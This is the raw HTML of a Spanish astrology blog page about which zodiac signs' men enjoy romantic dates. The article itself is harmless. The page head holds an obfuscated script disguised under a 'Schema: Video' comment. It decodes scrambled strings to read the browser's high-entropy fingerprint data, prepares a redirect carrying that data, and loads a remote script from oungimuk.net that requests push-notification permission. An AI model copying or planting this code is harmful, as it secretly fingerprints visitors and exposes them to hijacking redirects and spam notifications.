.asap-columns-2 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-2 .content-cluster .article-content {min-height:140px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-3 .article-image,.asap-loop-horizontal .asap-columns-3 .article-content,.asap-loop-horizontal .content-thin .asap-columns-3 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-3 .content-cluster .article-content {min-height:120px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-4 .article-image,.asap-loop-horizontal .asap-columns-4 .article-content,.asap-loop-horizontal .content-thin .asap-columns-4 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-4.content-cluster .article-content {min-height:100px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-5 .article-image,.asap-loop-horizontal .asap-columns-5 .article-content,.asap-loop-horizontal .content-thin .asap-columns-5 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-5 .content-cluster .article-content {min-height:90px !important;height:100% !important;}}.article-loop .article-image,.article-loop a p,.article-loop img,.article-image-featured,input,textarea,a { transition:all .2s; }.article-loop:hover .article-image,.article-loop:hover img{transform:scale(1.05) }@media(max-width: 480px) {h1, .archive .content-loop h1 {font-size: calc(38px - 8px);}.asap-hero h1 {font-size: calc(32px - 8px);}h2 {font-size: calc(32px - 4px);}h3 {font-size: calc(28px - 4px);}.article-loop-featured .article-image-featured {border-radius: 10px !important;}}@media(min-width:1050px) {.content-thin {width: calc(95% - 300px);}#menu>ul {font-size: calc(20px - 2px);} #menu ul .menu-item-has-children:after {border: solid #FFFFFF;border-width: 0 2px 2px 0;}}@media(max-width:1050px) {#menu ul li .sub-menu li a:hover { color:#df5ccc !important;}#menu ul>li ul>li>a{font-size: calc(20px - 2px);}} .asap-box-design .last-post-sidebar .article-content { min-height:140px;}.asap-box-design .last-post-sidebar .article-loop {margin-bottom:.85rem !important;} .asap-box-design .last-post-sidebar article:last-child { margin-bottom:2rem !important;}.the-content ul:not(#index-table) li::marker {color: #df5ccc;}.the-content ol:not(.post-index ol) > li::before {content: counter(li);counter-increment: li;left: -1.5em;top: 65%;color:#FFFFFF;background: #df5ccc;height: 1.4em;min-width: 1.22em;padding: 1px 1px 1px 2px;border-radius: 6px;border: 1px solid #df5ccc;line-height: 1.5em;font-size: 22px;text-align: center;font-weight: normal;float: left !important;margin-right: 14px;margin-top: 8px;}.the-content ol:not(.post-index ol) {counter-reset: li;list-style: none;padding: 0;margin-bottom: 2rem;text-shadow: 0 1px 0 rgb(255 255 255 / 50%);}.the-content ol:not(.post-index ol) > li {position: relative;display: block;padding: 0.5rem 0 0;margin: 0.5rem 0 1rem !important;border-radius: 10px;text-decoration: none;margin-left: 2px;}.asap-date-loop {font-size: calc(20px - 5px) !important;text-align:center;}.sticky {top: 22px !important;}.the-content h2:before,.the-content h2 span:before{margin-top: -20px;height: 20px;}header {position:relative !important;}@media (max-width: 1050px) {.content-single,.content-page {padding-top: 0 !important;}.content-loop {padding: 2rem;}.author .content-loop, .category .content-loop {padding: 1rem 2rem 2rem 2rem;}}@media(min-width:1050px) {#menu ul>li ul {left:0 !important;}#menu ul>li>ul>li>ul {left: 15.5rem!important;}}.asap-content-logo-top {background: #f2e6f0;}.site-header-content{justify-content:center;}@media (max-width: 1050px){.site-logo img{max-height:36px;}#menu { margin-top: 60px;}.asap-content-logo-top {padding: 0 1rem !important;z-index: 9999;width: 100%;height:60px;}}.asap-content-logo-top {padding:1rem;}.site-header-content-top {flex-direction:column;justify-content:center;}@media (max-width: 1050px){.asap-content-logo-top {position:absolute;}}@media(min-width:1050px) {.site-header {box-shadow: 0 1px 12px rgb(0 0 0 / 30%);}.asap-content-logo-top {position: relative;z-index:9999;overflow:hidden;}}@media(max-width:1050px) {.asap-content-logo-top {box-shadow: 0 1px 12px rgb(0 0 0 / 30%);}}.content-footer .widget-area {padding-right:2rem;}footer {background: #df5ccc;}.content-footer {padding:20px;}.content-footer p.widget-title {margin-bottom:10px;}.content-footer .logo-footer {width:100%;align-items:flex-start;}.content-footer-social {width: 100%;}.content-single,content-page {margin-bottom:2rem;}.content-footer-social > div {max-width: calc(980px - 32px);margin:0 auto;}.content-footer .widget-bottom-area {margin-top:1.25rem;}.content-footer .widget-bottom-title {display: none;}@media (min-width:1050px) {.content-footer {padding:30px 0;}.content-footer .logo-footer {margin:0 1rem 0 0 !important;padding-right:2rem !important;}}@media (max-width:1050px) {.content-footer .logo-footer {margin:0 0 1rem 0 !important;}.content-footer .widget-area {margin-top:2rem !important;}}@media(max-width:1050px) {.asap-content-logo-top {width:calc(100% - 68px) !important;justify-content:left;}.asap-content-logo-top .site-logo {padding:0;}.site-header-content {justify-content:right !important;}.site-header-content #menu {margin-top: 0;}}@media(min-width:1050px) {.site-header-content {flex-direction:column;}.social-desktop {display:none;}}.search-header input {background:#FFFFFF !important;}.search-header button.s-btn,.search-header input::placeholder {color: #484848 !important;opacity:1 !important;}.search-header button.s-btn:hover {opacity:.7 !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border-color: #FFFFFF !important;}@media(min-width:768px) {.design-1 .grid-container .grid-item.item-2 h2,.design-1 .grid-container .grid-item.item-4 h2 {font-size: calc(25px - 8px) !important;}}@media (max-width: 768px) {.woocommerce ul.products[class*="columns-"] li.product,.woocommerce-page ul.products[class*="columns-"] li.product {width: 50% !important;}}
</style>
<script type="text/javascript" src="https://horoscopomariarosales.com/wp-content/plugins/novashare/js/novashare.min.js?ver=1.3.6" id="novashare-js-js"></script>
<script type="text/javascript" src="https://horoscopomariarosales.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://horoscopomariarosales.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<link rel='shortlink' href='https://horoscopomariarosales.com/?p=2868' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://horoscopomariarosales.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhoroscopomariarosales.com%2Flos-hombres-que-aman-las-citas-romanticas-segun-los-signos-zodiacales%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://horoscopomariarosales.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhoroscopomariarosales.com%2Flos-hombres-que-aman-las-citas-romanticas-segun-los-signos-zodiacales%2F&#038;format=xml" />
        <style>
            #tps_carousel_container ._button,
            #tps_carousel_container ._button svg {
                color: #bb63c6;
                fill: #bb63c6;
            }

            #tps_carousel_container ._button {
                font-size: 32px;
                line-height: 32px;
            }

            #tps_carousel_container ._button svg {
                width: 32px;
                height: 32px;
            }

            #tps_carousel_container ._button:hover,
            #tps_carousel_container ._button:focus,
            #tps_carousel_container ._button:hover svg,
            #tps_carousel_container ._button:focus svg {
                color: #cf92d6;
                fill: #cf92d6;
            }

            #tps_carousel_container ._disabled,
            #tps_carousel_container ._disabled svg {
                color: #939393 !important;
                fill: #939393 !important;
            }

            #tps_carousel_container ._carousel {
                margin: 0 42px;
            }

            #tps_carousel_container ._prev {
                margin-right: 10px;
            }

            #tps_carousel_container ._next {
                margin-left: 10px;
            }
        </style>
        <meta name="theme-color" content="#f2e6f0"><style>@font-face {
            font-family: "Montserrat";
            font-style: normal;
            font-weight: 400;
            src: local(""),
            url("https://horoscopomariarosales.com/wp-content/themes/asap/assets/fonts/montserrat-400.woff2") format("woff2"),
            url("https://horoscopomariarosales.com/wp-content/themes/asap/assets/fonts/montserrat-400.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Montserrat";
            font-style: normal;
            font-weight: 700;
            src: local(""),
            url("https://horoscopomariarosales.com/wp-content/themes/asap/assets/fonts/montserrat-700.woff2") format("woff2"),
            url("https://horoscopomariarosales.com/wp-content/themes/asap/assets/fonts/montserrat-700.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 300;
            src: local(""),
            url("https://horoscopomariarosales.com/wp-content/themes/asap/assets/fonts/poppins-300.woff2") format("woff2"),
            url("https://horoscopomariarosales.com/wp-content/themes/asap/assets/fonts/poppins-300.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 700;
            src: local(""),
            url("https://horoscopomariarosales.com/wp-content/themes/asap/assets/fonts/poppins-700.woff2") format("woff2"),
            url("https://horoscopomariarosales.com/wp-content/themes/asap/assets/fonts/poppins-700.woff") format("woff");
            font-display: swap;
        } </style>


    <!-- Schema: Organization -->
    
        <script type="application/ld+json">
    	{"@context":"http:\/\/schema.org","@type":"Organization","name":"Hor\u00f3scopo Maria Rosales","alternateName":"Conoce todo sobre los Hor\u00f3scopos, signos zodiacales y astrolog\u00eda.","url":"https:\/\/horoscopomariarosales.com","logo":"https:\/\/horoscopomariarosales.com\/wp-content\/uploads\/2025\/07\/logo-horoscopo-3.png"}    </script>
    

    <!-- Schema: Article -->
                    <script type="application/ld+json">
            {"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/horoscopomariarosales.com\/los-hombres-que-aman-las-citas-romanticas-segun-los-signos-zodiacales\/"},"headline":"Los hombres que aman las citas rom\u00e1nticas seg\u00fan los signos zodiacales","author":{"@type":"Person","name":"Maria Rosales","sameAs":"https:\/\/horoscopomariarosales.com\/author\/maria-rosales\/"},"publisher":{"@type":"Organization","name":"Hor\u00f3scopo Maria Rosales","logo":{"@type":"ImageObject","url":"https:\/\/horoscopomariarosales.com\/wp-content\/uploads\/2025\/07\/logo-horoscopo-3.png"}},"datePublished":"2021-10-10T18:02:53+02:00","dateModified":"2024-10-28T18:02:11+01:00"}        </script>
    


    <!-- Schema: Search -->
    
    



    <!-- Schema: Video -->
    
<script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//oungimuk.net/b6a/33e4a/mw.min.js?z=5636623'+'&sw=/sw-check-permissions-6b413.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0HF5YCSFBT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0HF5YCSFBT');
</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8179216949434855"
     crossorigin="anonymous"></script>
<link rel="icon" href="https://horoscopomariarosales.com/wp-content/uploads/2025/07/cropped-planet-horoscopomr-32x32.png" sizes="32x32" />
<link rel="icon" href="https://horoscopomariarosales.com/wp-content/uploads/2025/07/cropped-planet-horoscopomr-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://horoscopomariarosales.com/wp-content/uploads/2025/07/cropped-planet-horoscopomr-180x180.png" />
<meta name="msapplication-TileImage" content="https://horoscopomariarosales.com/wp-content/uploads/2025/07/cropped-planet-horoscopomr-270x270.png" />
</head>
	
<body class="wp-singular single postid-2868 wp-theme-asap theiaPostSlider_body design-1">

	
	
	


<div class="asap-content-logo-top">
	
	<div class="site-header-content-top">
		
				
	<div class="site-logo"><a href="https://horoscopomariarosales.com/" class="custom-logo-link" rel="home"><img width="563" height="113" src="https://horoscopomariarosales.com/wp-content/uploads/2025/07/logo-horoscopo-3.png" class="custom-logo" alt="logo horoscopomariarosales" decoding="async" fetchpriority="high" srcset="https://horoscopomariarosales.com/wp-content/uploads/2025/07/logo-horoscopo-3.png 563w, https://horoscopomariarosales.com/wp-content/uploads/2025/07/logo-horoscopo-3-300x60.png 300w" sizes="(max-width: 563px) 100vw, 563px" /></a></div>

		
		
	
	</div>
	
</div>
		
	
<header class="site-header">

	<div class="site-header-content">
		
						
			
		
		

<div>
	
		
	<input type="checkbox" id="btn-menu" />
	
	<label id="nav-icon" for="btn-menu">

		<div class="circle nav-icon">

			<span class="line top"></span>
			<span class="line middle"></span>
			<span class="line bottom"></span>

		</div>
		
	</label>
	
	
	<nav id="menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation"  >
		
		
		<ul id="menu-menu-1" class="header-menu"><li id="menu-item-9225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9225"><a href="https://horoscopomariarosales.com/" itemprop="url">Inicio</a></li>
<li id="menu-item-9227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9227"><a href="https://horoscopomariarosales.com/category/signos-del-zodiaco/" itemprop="url">Signos del Zodiaco</a></li>
</ul>		
				
	</nav> 
	
</div>					
	</div>
	
</header>



<main class="content-single">
	
			
			
		
					
	<article class="content-thin">
				
		
		

	
	
		
		<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://horoscopomariarosales.com/" rel="home" itemprop="item"><span itemprop="name">Horóscopo Maria Rosales</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Los hombres que aman las citas románticas según los signos zodiacales</span><meta itemprop="position" content="2" /></li></ul></div>
				    <h1>Los hombres que aman las citas románticas según los signos zodiacales</h1>
		
				    <div class="asap-subtitle">
		        Hay hombres a los que no les gusta enamorarse de una mujer, pero hay otros a los que les gusta salir en una cita romántica. De eso quiero hablar ahora, de esos hombres según su signo del zodiaco a los que les encanta salir a cenar con esa persona que tanto les gusta. 		    </div>
			
		
		
		
					

	

	
	
	

	
	

	

		
		
		
			
		

	
	<div class="the-content">
	
	<div id="tps_slideContainer_2868" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p>Hay hombres a los que no les gusta eso de enamorar a una mujer, pero aún existen otros a los si les gusta salir a una cita romántica. Es de lo que quiero hablarte ahora, de esos hombres según su signo zodiacal que les encanta salir a cenar con esa persona que tanto le gusta.</p><div class="ads-asap ads-asap-aligncenter" style="padding:5px"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8179216949434855"
     crossorigin="anonymous"></script>
<!-- HoroscopoMariaRosales -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8179216949434855"
     data-ad-slot="7319178045"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Con ayuda de la astrología, te ayudare a saber cuales son esos signos románticos que tienen tu nombre en mente todo el tiempo y que pueden llegar invitarte a salir más de una vez.</p>
<p>Porque no todos los hombres saben expresar bien sus sentimientos. Pero creo que los astros pueden ayudarnos a saber quién está dispuesto a implicarse emocionalmente con alguien.</p>
<p>Las citas románticas no siempre son sinónimo de cenas caras, muchas veces también se trata de disfrutar de un helado en el centro comercial o de visitar un concierto, porque lo importante es estar juntos y disfrutar. Puede ser cualquier cosa, todo depende de la pareja.</p>
<div class="post-index"><span>Tabla de contenido<span class="btn-show"><label class="checkbox"><input type="checkbox"/ ><span class="check-table" ><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><polyline points="6 15 12 9 18 15" /></svg></span></label></span></span>															<ol  id="index-table" >
					
																<li>
												<a href="#aries" title="♈ Aries">♈ Aries</a>
																		</li>
																														<li>
												<a href="#geminis" title="♊ Géminis">♊ Géminis</a>
																		</li>
																														<li>
												<a href="#libra" title="♎ Libra">♎ Libra</a>
																		</li>
																														<li>
												<a href="#sagitario" title="♐ Sagitario">♐ Sagitario</a>
																		</li>
																																										</li>
																						</ol>
												</div><h2 style="text-align: center;"><span id="aries">♈ Aries</span></h2>
<p>A los hombres de Aries les encanta la adrenalina y los retos. Para ellos es muy emocionante tener una cita romántica, pero la mayoría de las veces quieren ser atrevidos y causar una impresión con un regalo inesperado o haciendo algo totalmente diferente. Siempre les gusta ser los primeros en hacer las cosas y sorprender a su pareja. Así que si te gusta la aventura no debes dejar pasar la oportunidad de salir con un hombre de Aries, es una gran cita.</p><div class="ads-asap ads-asap-aligncenter" style="padding:5px"><!-- Composite Start -->
<div id="M698200ScriptRootC1403842"></div>
<script src="https://jsc.mgid.com/h/o/horoscopomariarosales.com.1403842.js" async></script>
<!-- Composite End --></div>
<h2 style="text-align: center;"><span id="geminis">♊ Géminis</span></h2>
<p>Para un hombre Géminis, una cita puede serlo todo. Les encanta experimentar algo nuevo y siempre están pensando en el bienestar de su pareja, para que nada salga mal durante toda la cita. También les gusta hacer las cosas en el último momento, algo que los hace ser muy espontáneos, pero no debes preocuparte porque su espontaneidad siempre les sirve para llegar a tener el regalo perfecto y una dulce sorpresa que te hará sentir bien.</p>
<h2 style="text-align: center;"><span id="libra">♎ Libra</span></h2>
<p>A un Libra le gustaría salir contigo pero no le gusta comer en restaurantes elegantes. Les gustan las cosas más sencillas de la vida y quieren poder hablar y escuchar al otro sin preocuparse de nada ni de nadie. A ellos los motiva mucho la opinión de su pareja, así que antes de empezar a salir con ellos, prepárate para tener una conversación en la mesa que os ayude a ambos a crecer. Son tipos muy románticos a los que les encanta mimar a su pareja y sorprenderla con gestos dulces que demuestran lo mucho que les importa hacerla sentir especial.</p>
<h2 style="text-align: center;"><span id="sagitario">♐ Sagitario</span></h2>
<p>Para un hombre Sagitario, la cita siempre será algo divertido. No les gusta hacer planes por adelantado, quieren hacer las cosas de forma espontánea y salir a pasarlo bien con su pareja. Les encantan las aventuras y disfrutan pasando el tiempo juntos haciendo cosas diferentes que les gusten a los dos.</p>
<p>&nbsp;</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<style>@media (max-width: 1200px) {
							
							
						}.novashare-inline:not(.novashare-columns) .novashare-buttons-wrapper {
								justify-content: center;
							}body .novashare-inline:not(.novashare-columns) a.novashare-button, body .novashare-inline .novashare-total-share-count {
									margin: 0px 5px 10px 5px;
								}</style><div class='novashare-buttons novashare-inline novashare-inline-below large novashare-share-count novashare-has-total-share-count-after novashare-no-print'><div class='novashare-inline-cta' style='font-size:28px;color:#d784e8;text-align:center;'>¡¡Comparte!!</div><div class='novashare-buttons-wrapper'><a href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhoroscopomariarosales.com%2Flos-hombres-que-aman-las-citas-romanticas-segun-los-signos-zodiacales%2F' aria-label='Facebook' target='_blank' class='novashare-button facebook' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Facebook</span></span></span></a><a href='#' aria-label='Pinterest' target='_blank' class='novashare-button pinterest novashare-share-count' rel='nofollow noopener noreferrer' data-pin-do='none'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path></svg><span class='novashare-button-share-count'>24</span></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Pinterest</span></span></span></a><a href='https://api.whatsapp.com/send?text=Los%20hombres%20que%20aman%20las%20citas%20rom%C3%A1nticas%20seg%C3%BAn%20los%20signos%20zodiacales+https%3A%2F%2Fhoroscopomariarosales.com%2Flos-hombres-que-aman-las-citas-romanticas-segun-los-signos-zodiacales%2F' aria-label='WhatsApp' target='_blank' class='novashare-button whatsapp' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>WhatsApp</span></span></span></a><div class='novashare-total-share-count'><div class='novashare-total-share-count-wrapper'><div class='novashare-total-share-count-details'><div class='novashare-total-share-count-amount'>24</div><div class='novashare-total-share-count-text'>SHARES</div></div></div></div></div></div><div data-theia-post-slider-options='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_2868&quot;,&quot;nav&quot;:&quot;.theiaPostSlider_nav&quot;,&quot;navText&quot;:&quot;&quot;,&quot;helperText&quot;:&quot;&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;simple&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Volver&quot;,&quot;nextText&quot;:&quot;Sigue leyendo&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/horoscopomariarosales.com\/los-hombres-que-aman-las-citas-romanticas-segun-los-signos-zodiacales\/&quot;,&quot;postId&quot;:2868,&quot;refreshAds&quot;:true,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;page&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/horoscopomariarosales.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:10,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;svg xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot; viewBox=\&quot;-84.699 -172.947 465.395 742.462\&quot;&gt;&lt;path d=\&quot;M0 198.283q0 7.428 5.428 12.857l212 212q5.428 5.429 12.857 5.429 7.429 0 12.857-5.429l47.428-47.428q5.428-5.428 5.428-12.857 0-7.429-5.428-12.857L138.856 198.284 290.57 46.57q5.428-5.428 5.428-12.857 0-7.429-5.428-12.857l-47.428-47.428Q237.714-32 230.285-32q-7.429 0-12.857 5.428l-212 212Q0 190.856 0 198.285z\&quot;\/&gt;&lt;\/svg&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;svg xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot; viewBox=\&quot;-84.699 -172.947 465.395 742.464\&quot;&gt;&lt;path d=\&quot;M0 33.715q0 7.428 5.428 12.857l151.714 151.714L5.428 350Q0 355.428 0 362.857q0 7.429 5.428 12.857l47.428 47.428q5.428 5.428 12.857 5.428 7.429 0 12.857-5.428l212-212q5.428-5.428 5.428-12.857 0-7.429-5.428-12.857l-212-212Q73.142-32 65.713-32q-7.429 0-12.857 5.428L5.428 20.856Q0 26.284 0 33.713z\&quot;\/&gt;&lt;\/svg&gt;&quot;}'
					 data-theia-post-slider-on-change-slide='&quot;&quot;'></div><p>Si quieres conocer otros artículos parecidos a <strong>Los hombres que aman las citas románticas según los signos zodiacales</strong> puedes visitar la categoría .</p>				
	
	</div>

	
		
<span class="social-title">COMPARTE CON TU FAMILIA Y AMIGOS</span>


<div class="social-buttons flexbox">
		
		
	<a title="Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://horoscopomariarosales.com/los-hombres-que-aman-las-citas-romanticas-segun-los-signos-zodiacales/" class="asap-icon-single icon-facebook" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3" /></svg></a>
	
		
		
	<a title="Facebook Messenger" href="fb-messenger://share/?link=https://horoscopomariarosales.com/los-hombres-que-aman-las-citas-romanticas-segun-los-signos-zodiacales/" class="asap-icon-single icon-facebook-m" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M3 20l1.3 -3.9a9 8 0 1 1 3.4 2.9l-4.7 1" /><path d="M8 13l3 -2l2 2l3 -2" /></svg></a>
	
			
	
		
	<a title="X" href="https://twitter.com/intent/tweet?text=Los hombres que aman las citas románticas según los signos zodiacales&url=https://horoscopomariarosales.com/los-hombres-que-aman-las-citas-romanticas-segun-los-signos-zodiacales/" class="asap-icon-single icon-twitter" target="_blank" rel="nofollow noopener" viewBox="0 0 24 24"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke-linecap="round" stroke-linejoin="round"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M4 4l11.733 16h4.267l-11.733 -16z" /><path d="M4 20l6.768 -6.768m2.46 -2.46l6.772 -6.772" /></svg></a>
	
		
	
		
	<a title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https://horoscopomariarosales.com/los-hombres-que-aman-las-citas-romanticas-segun-los-signos-zodiacales/&media=" class="asap-icon-single icon-pinterest" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><line x1="8" y1="20" x2="12" y2="11" /><path d="M10.7 14c.437 1.263 1.43 2 2.55 2c2.071 0 3.75 -1.554 3.75 -4a5 5 0 1 0 -9.7 1.7" /><circle cx="12" cy="12" r="9" /></svg></a>
	
		
	
		
	<a title="WhatsApp" href="https://wa.me/?text=Los hombres que aman las citas románticas según los signos zodiacales%20-%20https://horoscopomariarosales.com/los-hombres-que-aman-las-citas-romanticas-segun-los-signos-zodiacales/" class="asap-icon-single icon-whatsapp" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M3 21l1.65 -3.8a9 9 0 1 1 3.4 2.9l-5.05 .9" /> <path d="M9 10a.5 .5 0 0 0 1 0v-1a.5 .5 0 0 0 -1 0v1a5 5 0 0 0 5 5h1a.5 .5 0 0 0 0 -1h-1a.5 .5 0 0 0 0 1" /></svg></a>	
	
		
			
			
		
